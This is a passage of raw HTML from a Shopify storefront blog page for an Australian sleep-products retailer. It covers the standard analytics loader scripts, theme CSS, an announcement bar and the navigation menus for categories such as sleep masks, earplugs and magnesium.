    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56657641659,
      theme_id: 143357804731,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sleep-dreams.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sleep-dreams.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sleep-dreams.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56657641659,"isMerchantRequest":null,"themeId":143357804731,"themeCityHash":"5569399457431939547","contentLanguage":"en","currency":"AUD","eventMetadataId":"d93b4b04-81ff-47be-96d6-fbdc3e423cfc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":78920253627,"requestId":"444ad198-aa79-4c14-8fa4-c05b6023a381-1768529481","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sleep-dreams.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sleep-dreams.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="56657641659"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="143357804731"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sleep-dreams.com.au/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 2px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 2px;
      padding-bottom: 0px;
    }
  }

  .announcement-bar-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 135, 124, 160;
    --gradient-background: #877ca0;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18417065328827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="2"
          data-slides-mobile="1"
          data-gap-desktop="20"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="2"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.1rem;
        --desktop-text-size: 1.4rem;
        --mobile-icon-size: 2.6rem;
        --desktop-icon-size: 3.2rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//sleep-dreams.com.au/cdn/shop/files/as-seen-on-sunrise-sleep-technology-products-sleep-wellness.png?v=1753592017"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span><a href="https://sleep-dreams.com.au/blogs/news/sleep-dreams-featured-on-sunrise-our-sleep-wellness-range-in-the-spotlight" title="https://sleep-dreams.com.au/blogs/news/sleep-dreams-featured-on-sunrise-our-sleep-wellness-range-in-the-spotlight">AS SEEN ON SUNRISE!</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.1rem;
        --desktop-text-size: 1.4rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>JOIN 5,000+ ⭐⭐⭐⭐⭐ CUSTOMERS!</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--18417065328827__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 120.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 72.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/collections/sleep-products" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            NEW
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Wearables
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-wearables" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-2" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Wearables
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sleep-headphones" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sleep Headphones
                      </a></li><li><a href="/collections/silk-satin-hair-bonnets-sleeping-caps" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Hair Bonnets
                      </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ice Cold Masks
                      </a></li><li><a href="/collections/sleep-masks" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sleep Masks
                      </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Nasal Strips
                      </a></li><li><a href="/collections/earplugs-for-sleeping" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Earplugs
                      </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mouth Gaurds
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Health &amp; Body
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-health-body" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Health &amp; Body
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/snoozecircles-silicone-earplugs-for-sleeping" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Earplugs
                      </a></li><li><a href="/collections/magnesium" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Magnesium
                      </a></li><li><a href="/products/snore-blocx-anti-snoring-mouth-guard" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mouth Guards
                      </a></li><li><a href="/collections/pulse-technology" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Pulse Technology
                      </a></li><li><a href="/products/nazastrips-30-x-anti-snoring-nasal-strips" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Nasal Strips
                      </a></li><li><a href="/products/ice-cold-migraine-relief-cap-mask" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Migraine Masks
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Homewares
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-homewares" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Homewares
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/smart-pillows" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Smart Pillows
                      </a></li><li><a href="/collections/night-lights" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Night Lights
                      </a></li><li><a href="/collections/essential-oils" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Essential Oils
                      </a></li><li><a href="/products/blackout-stickers-for-electronics-led-lights" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Blackout Stickers
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/bestselling-sleep-products" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Bestsellers
          </a></li>
      
      <li><a href="/collections/sleep-gifts" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Gifts
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-7">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              SHOP BY
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-shop-by" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-7" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  SHOP BY
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/anxiety-and-sleep-solutions" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Anxiety &amp; Sleep
                      </a></li><li><a href="/collections/relaxation-for-sleep" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Relaxation
                      </a></li><li><a href="/collections/jet-lag-prevention" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Jet Lag
                      </a></li><li><a href="/collections/menopause-insomnia" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Menopause Insomnia
                      </a></li><li><a href="/collections/sleep-during-pregnancy" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Pregnancy
                      </a></li><li><a href="/collections/restless-legs-treatments" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Restless Legs
                      </a></li><li><a href="/collections/partner-snoring-solutions" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Snoring
                      </a></li><li><a href="/collections/shift-work" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Shift Workers
                      </a></li><li><a href="/collections/sleeping-with-tinnitus" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Tinnitus
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/sale" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Sale
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.0%"
        
    >
            
            <img src="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=500" alt="Sleep Dreams - Sleep Solutions &amp; wellness products to help you sleep better" srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=50 50w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=100 100w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=150 150w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=200 200w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=250 250w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=300 300w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=400 400w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=500 500w" width="200" height="80.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=500" alt="Sleep Dreams - Sleep Solutions &amp; wellness products to help you sleep better" srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=50 50w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=100 100w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=150 150w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=200 200w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=250 250w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=300 300w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=400 400w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-white-logo-transparentbg-500-200_1ea09438-5dfa-4b6a-9978-094ee137e278.png?v=1693526564&amp;width=500 500w" width="200" height="80.0" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/collections/sleep-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>NEW</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Wearables</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

